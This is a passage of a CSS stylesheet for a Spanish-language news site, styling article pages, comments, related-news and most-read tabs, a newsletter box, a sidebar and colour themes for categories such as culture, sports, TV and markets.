div.bloque-principal section.noticia-single-post article div.txt-post i.fa-google-plus-square { color: #D74537;}
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-envelope-square,
div.bloque-principal section.noticia-single-post article div.txt-post i.fa-pencil-square { color: #285374;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.fa-stack { margin: 0 5px;}
div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.fa-stack i.fa-square { color: #285374;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia { padding-right: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia h3 { font-family: 'Droid Serif', serif;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p { color: #333333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p strong.pregunta-periodista { display: block;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p iframe { width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia p em { color: #333333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: italic; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia em { display: inline !important; font-style: italic !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul { font-family: 'Droid Serif', serif;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li { color: #333; font-family: 'Droid Serif', serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 30px; margin-bottom: 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ol li em,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia ul li em { font-family: 'Droid Serif', serif; font-size: 16px; font-weight: 400; line-height: 30px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia audio { margin: 10px 0; width: 100%;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia { background-color: #eee; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; /*clear: both;*/ color: #4A4A4A; display: inline; float: left; font-size: 12px; height: 30px; margin-bottom: 15px; margin-top: 30px; padding: 5px 10px 0px 10px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover { background-color: #FF9A02; color: #fff; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover i,
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia:hover span { color: #333;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia i { color: #DC143C; font-size: 1.7em; margin-right: 5px; vertical-align: bottom;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia span { color: #4A4A4A; font-size: 12px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original { /*clear: both;*/ color: #000; float: right; font-style: italic; font-family: "Droid Sans",sans-serif; font-size: 1.2em; font-weight: 700; margin-bottom: 15px; margin-top: 30px; text-decoration: underline;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original i { margin-left: 5px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.posteo-original:hover { color: #4A4A4A;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .wp-caption { background-color: #EEE; height: auto !important; max-width: 100% !important; padding: 10px; width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia .wp-caption p.wp-caption-text { font-family: 'Droid Sans', sans-serif; font-size: 14px; font-weight: 400; line-height: 20px; margin: 0px;}
div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia img { height: auto !important; width: 100% !important;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias { border-top: 1px solid #CCCCCC; font-family: 'Droid Sans', sans-serif; font-weight: 400; line-height: 21px; margin-top: 1px; padding: 25px 0 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias h4 { color: #333333; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul { list-style: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li { color: #4A4A4A; float: left; margin: 0 0 10px 0; padding: 0 0 0 10px;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li a { background-color: #EEEEEE; -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; color: #4A4A4A; display: block; font-size: 16px; padding: 5px 15px;}
div.bloque-principal section.noticia-single-post article div.txt-post .tags-noticias ul li a:hover { background-color: #4A4A4A; color: #fff; text-decoration: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia { border-top: 1px solid #CCCCCC; font-family: 'Droid Sans', sans-serif; font-weight: 400; line-height: 21px; margin-top: 1px; padding: 25px 0 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia h4 { color: #333333; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; margin-top: 11px;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia h4 strong { font-weight: 700;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul { list-style: none;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li { color: #4A4A4A; float: left; margin: 0 0 10px 25px; padding: 0}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li:first-child { margin-left: 0;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul li a { color: #4A4A4A; display: block; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul:hover > li a { opacity: 0.5; text-decoration: none; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.txt-post .compartir-noticia ul:hover > li:hover a { opacity: 1.0; text-decoration: none; -webkit-transition: all .12s ease-in-out; -moz-transition: all .12s ease-in-out; -o-transition: all .12s ease-in-out; -webkit-transition: all .12s ease-in-out; transition: all .12s ease-in-out;}
div.bloque-principal section.noticia-single-post article div.publicidad { padding: 0;}
div.bloque-principal section.noticia-single-post article div.publicidad a { display: block;}
div.bloque-principal section.noticia-single-post article div.publicidad a:hover { opacity: 0.8;}
div.bloque-principal section.noticia-single-post article div.publicidad a img { width: 100%;}

/*Comentarios Facebook*/
div.bloque-principal section.facebook-comment .row div{ width: 100% !important;}
div.bloque-principal section.facebook-comment .row h3 span{ border-bottom: 6px solid #3b5998; float: left; padding-bottom: 15px; width: 100%; color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 400; line-height: 21px;}
div.bloque-principal section.facebook-comment .row div span{ width: 100% !important;}
div.bloque-principal section.facebook-comment .row div span iframe{ width: 100% !important;}
/*Comentarios Facebook*/

/*Noticias Relacionadas*/
div.bloque-principal section.noticias-relacionadas { border-bottom: 1px solid #CCCCCC; margin-bottom: 40px; /*padding: 0 15px 20px 0;*/}
div.bloque-principal section.noticias-relacionadas h3 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 400; line-height: 21px; margin: 0 0 25px;}
div.bloque-principal section.noticias-relacionadas h3 strong { font-weight: 700;}
div.bloque-principal section.noticias-relacionadas h3 span { border-bottom: 6px solid #C52A2A; float: left; padding-bottom: 15px; width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post {}
div.bloque-principal section.noticias-relacionadas div.entrada-post section { clear: none !important; margin: 0; padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section:nth-of-type(odd) { padding: 0 15px !important;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section:nth-of-type(even) { padding: 0 15px !important;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article { border-top: 1px solid #ccc; margin-top: 15px; padding-top: 20px; width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post:first-of-type section article { border: none; margin: 0; padding-top: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure { padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article figure img { width: 100%;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div { padding-right: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div.row { padding: 0;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div h4 {
    height: auto;
    display: block;
}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal section.noticias-relacionadas div.entrada-post section article div a.ver-mas { clear: both; float: left;}
/*Tabs "Lo más leído"*/
div.bloque-principal section.lo-mas-leido {}
div.bloque-principal section.lo-mas-leido div { }
div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-bottom: 3px solid #285374;}

div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { color: #CCCCCC; font-family: 'Droid Serif', serif; font-size: 21px; font-weight: 400; line-height: 28px; padding-right: 0;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #285374;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs > li { margin-bottom: -3px; padding: 0;}
div.bloque-principal section.lo-mas-leido div ul.nav-tabs > li:last-child { padding-right: 0;}
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-width: 3px; border-color: #285374 #285374 transparent; border-radius: 0; border-bottom: none;}
div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #285374; border-color: #285374 #285374 transparent; border-radius: 0; color: #fff;}
div.bloque-principal section.lo-mas-leido .nav > li.active > a:focus,
div.bloque-principal section.lo-mas-leido .nav > li.active > a:hover { background-color: #fff; color: #285374; outline: medium none;}
div.bloque-principal section.lo-mas-leido div.entrada-post {}
div.bloque-principal section.lo-mas-leido div.entrada-post section { clear: none !important; padding: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section:nth-of-type(odd) { padding-left: 0; padding-right: 15px;}
div.bloque-principal section.lo-mas-leido div.entrada-post section:nth-of-type(even) { padding-left: 15px; padding-right: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article { border-top: 1px solid #ccc; margin-top: 15px; padding: 20px 0 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post:first-of-type { margin-top: 20px;}
div.bloque-principal section.lo-mas-leido div.entrada-post:first-of-type section article { border: none; margin: 0; padding-top: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article p.numero { color: #CCCCCC; font-family: 'Droid Serif', serif; font-size: 40px; line-height: 47px; padding-left: 0; text-align: center;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article p.numero strong { font-weight: 700;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article:hover p.numero { color: #FF9900;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div { padding: 0}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div h4 {}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 16px; font-weight: 700; line-height: 19px;}
/*Calugas: Facebook | Newsletter | Publicidad*/
div.bloque-principal section.calugas {}
div.bloque-principal section.calugas div.recuadro { display: table-cell; float: none; margin-bottom: 30px; padding-left: 15px; padding-right: 15px; vertical-align: top; width: auto;}
div.bloque-principal section.calugas div.recuadro:first-of-type { width: 390px;}
div.bloque-principal section.calugas div.recuadro:last-of-type { min-width: 360px;}
div.bloque-principal section.calugas div.recuadro div.newsletter { background-color: #AEAEAE; color: #fff; font-family: 'Droid Sans', sans-serif; padding: 10px 15px !important;}
div.bloque-principal section.calugas div.recuadro div.newsletter h4 { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; font-weight: 700; margin-bottom: 5px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss { list-style: none; margin-bottom: 4px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li { float: left; margin-left: 15px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li:first-child { margin-left: 0px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a { color: #fff;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a:hover { color: #333;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a span i.fa-mobile { color: #AEAEAE; font-size: 1.7em; top: 2px;}
div.bloque-principal section.calugas div.recuadro div.newsletter form { margin-bottom: 15px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter form div.form-group { float: left; margin-bottom: 5px; width: 70%;}
div.bloque-principal section.calugas div.recuadro div.newsletter form div.form-group input { border-radius: 4px 0px 0px 4px; border-right: none; width: 100%;}
div.bloque-principal section.calugas div.recuadro div.newsletter form button { background-color: #FFA300; border: none; border-radius: 0px 4px 4px 0px; color: #fff; font-weight: 700; margin: 0; padding: 7px 5px; text-align: center; width: 30%; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.calugas div.recuadro div.newsletter form button:hover { background-color: #333;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos { list-style: none; margin-bottom: 0; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li { float: left; margin-left: 15px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li:first-child { margin-left: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li a { color: #fff;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li i.fa-square { color: #FFA300;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li i.fa-envelope { color: #fff;}
/*Single Sidebar (tercera-columna)*/
div.single-sidebar { width: 300px;}
div.single-sidebar section { background-color: #fff !important; margin-bottom: 30px; width: 300px;}
div.single-sidebar section article { border-top: 1px solid #CCCCCC; margin-top: 0; padding-top: 20px;}
div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
div.single-sidebar section article:last-of-type { margin-bottom: 0;}
div.single-sidebar section article div { padding: 0;}
div.single-sidebar section article div figure { padding: 0; position: relative;}
div.single-sidebar section article div div { padding-left: 15px;}
div.single-sidebar section article div div h3 { margin-bottom: 0;}
div.single-sidebar section article div div h3 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 14px; font-weight: 700; line-height: 17px; margin: 0;}
div.single-sidebar section article div figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.single-sidebar section.videos {}
div.single-sidebar section.videos h2 {}
div.single-sidebar section.videos h2 a { background-color: #88B13E;}
div.single-sidebar section.videos article div figure a i { text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.single-sidebar section.opinion article {}
div.single-sidebar section.opinion article div { border-top: none;}
div.single-sidebar section.opinion article div h3 a { font-size: 18px; font-weight: 700; line-height: 20px; margin-bottom: 15px;}
div.single-sidebar section.opinion article div p { color: #4A4A4A; font-size: 13px; font-weight: 400; line-height: 15px;}
/*div.single-sidebar section.opinion article:last-of-type { margin-top: 10px;}*/
div.single-sidebar section.cultura-ciudad h2 a { font-size: 23px;}
div.single-sidebar section div.publicidad,
div.single-sidebar section div.publicidad a { margin-bottom: 0;}
div.single-sidebar section div.publicidad div:first-child { margin-bottom: 20px;}

/*Boorar esta línea al pasar y verificar que funciona en Desarrollo*/
.publicidad.ads-horizontal a img,
div.single-sidebar section div.publicidad img { margin-bottom: 30px!important;}














/* · · · · · · · · · · · · · · · ·:::::: C a t e g o r í a ::::::· · · · · · · · · · · · · · · · · · · · */
div.bloque-principal.categoria {}
/*Noticias Principales de la categoria*/
div.bloque-principal.categoria section.destacados {}
div.bloque-principal.categoria section.destacados article {}
div.bloque-principal.categoria section.destacados article:first-of-type {}
div.bloque-principal.categoria section.destacados article.principal { font-family: 'Droid Sans', sans-serif; font-weight: 400; margin-bottom: 15px; padding: 0 15px;}
div.bloque-principal.categoria section.destacados article.principal em { color: #4A4A4A; font-size: 16px; font-style: normal; line-height: 22px; margin-bottom: 5px;}
div.bloque-principal.categoria section.destacados article.principal h3 { border: none !important; margin-bottom: 15px; padding-bottom: 0;}
div.bloque-principal.categoria section.destacados article.principal h3 a { color: #000000; font-family: 'Droid Serif', serif; font-size: 24px; font-weight: 700; line-height: 30px;}
div.bloque-principal.categoria section.destacados article.principal figure { margin: 5px 0 25px;}
div.bloque-principal.categoria section.destacados article.principal figure a { display: block;}
div.bloque-principal.categoria section.destacados article.principal figure a:hover { opacity: 0.8;}
div.bloque-principal.categoria section.destacados article.principal figure a img { margin: 0; width: 100%;}
div.bloque-principal.categoria section.destacados article.principal p { color: #666666; font-size: 12px; line-height: 18px; margin-bottom: 20px;}
div.bloque-principal.categoria section.destacados article.principal a.ver-mas { clear: both; float: left; padding-left: 15px;}
div.bloque-principal.categoria section.destacados div {}
div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #285374; color: #285374; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px; padding-bottom: 10px;}
div.bloque-principal.categoria section.destacados div.secundario h3 { padding-left: 0;}
div.bloque-principal.categoria section.destacados div article {}
div.bloque-principal.categoria section.destacados div article figure {}
div.bloque-principal.categoria section.destacados div article figure a { display: block;}
div.bloque-principal.categoria section.destacados div article figure a:hover { opacity: 0.8;}
div.bloque-principal.categoria section.destacados div article figure.destacados-thumb { margin: 0 0 15px; padding-left: 0;}
div.bloque-principal.categoria section.destacados div article figure.destacados-thumb a img { display: block; margin: 0 auto; max-width: 120px; width: 100%;}
div.bloque-principal.categoria section.destacados div article div { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-weight: 400;}
div.bloque-principal.categoria section.destacados div article div p { font-size: 13px; line-height: 18px;}
div.bloque-principal.categoria section.destacados div article div h4 {}
div.bloque-principal.categoria section.destacados div article div h4 a { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Lo ultimo*/
div.bloque-principal.categoria section.lo-ultimo { margin-bottom: 30px;}
div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #285375; color: #285375; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; padding-bottom: 10px;}
div.bloque-principal.categoria section.lo-ultimo h2 span { line-height: 33px; padding-right: 15px;}
div.bloque-principal.categoria section.lo-ultimo article { border-color: #ccc; width: 100%;}
div.bloque-principal.categoria section.lo-ultimo article figure { padding-left: 0px;}
div.bloque-principal.categoria section.lo-ultimo article figure img { display: block; margin: 0 auto; max-width: 120px; width: 100%;}
div.bloque-principal.categoria section.lo-ultimo article div { color: #4A4A4A; }
div.bloque-principal.categoria section.lo-ultimo article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 a:hover { color: #000;}
div.bloque-principal.categoria section.lo-ultimo article div small { color: #000000; font-family: 'Droid Serif', serif; font-size: 11px; font-weight: 400; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div small em { display: inline; font-size: 10px; font-style: italic; margin-right: 5px;}
div.bloque-principal.categoria section.lo-ultimo article div small strong { display: inline; font-weight: 700; text-transform: uppercase;}
div.bloque-principal.categoria section.lo-ultimo article div small strong a { color: #000000; display: inline; font-weight: 700; text-transform: uppercase;}
/*Publicidad horizontal dentro del bloque principal de Categorias*/
div.bloque-principal.categoria section .publicidad.ads-horizontal { background-color: #fff; margin: 0; padding-bottom: 30px; padding-top:  30px; position: relative; z-index: 10;}
div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728 div:nth-child(1) { display: none; clear: both; float: none; margin: 0px auto 10px; padding-top: 30px; width: 728px;}
div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: none; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 728px;}
div.bloque-principal.categoria section.lo-ultimo .publicidad.ads-horizontal { margin-bottom: -30px;}
div.bloque-principal.categoria section .publicidad.ads-horizontal a {}
div.bloque-principal.categoria section .publicidad.ads-horizontal a img { display: block; margin: 0 auto;}


#avisos-legales div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #876e4f; color: #876e4f;}
#avisos-legales div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #876e4f; color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #876e4f #876e4f transparent; background-color: #fff; color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #876e4f; border-color: #876e4f #876e4f transparent;}


#cultura div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #e07c4b; color: #e07c4b;}
#cultura div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #e07c4b; color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #e07c4b #e07c4b transparent; background-color: #fff; color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cultura div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #e07c4b; border-color: #e07c4b #e07c4b transparent;}


#deportes div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #e05b5a; color: #e05b5a;}
#deportes div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #e05b5a; color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #e05b5a #e05b5a transparent; background-color: #fff; color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#deportes div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #e05b5a; border-color: #e05b5a #e05b5a transparent;}


#tv div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #443E58; color: #443E58;}
#tv div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #8073a6; color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #443E58 #443E58 transparent; background-color: #fff; color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#tv div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #443E58; border-color: #443E58 #443E58 transparent;}


#mercados div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #8BB198; color: #8BB198;}
#mercados div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #8BB198; color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #8BB198 #8BB198 transparent; background-color: #fff; color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#mercados div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #8BB198; border-color: #8BB198 #8BB198 transparent;}
#mercados div.bloque-principal section.lo-mas-leido div.entrada-post section { clear: none;}


#cat-sin-editar div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #08B7CF; color: #08B7CF;}
#cat-sin-editar div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #08B7CF; color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #08B7CF #08B7CF transparent; background-color: #fff; color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #08B7CF; border-color: #08B7CF #08B7CF transparent;}




#cat-multimedia div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #a3d042; color: #a3d042;}
#cat-multimedia div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #a3d042; color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #a3d042 #a3d042 transparent; background-color: #fff; color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #a3d042; border-color: #a3d042 #a3d042 transparent;}


#cat-mundo div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #439cbb; color: #439cbb;}
#cat-mundo div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #439cbb; color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #439cbb #439cbb transparent; background-color: #fff; color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
